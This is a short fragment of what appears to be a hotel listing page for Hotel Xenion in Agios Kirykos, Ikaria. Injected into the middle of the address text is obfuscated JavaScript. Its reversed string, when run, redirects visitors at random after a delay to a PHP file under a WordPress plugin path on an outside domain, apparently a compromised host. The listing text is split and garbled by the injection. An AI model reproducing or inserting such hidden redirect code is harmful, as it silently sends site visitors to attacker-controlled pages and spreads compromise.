 Hotel Xenion $Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tou Georgiou Merantza in Agios Kirykos , Ikaria, Aegean Islands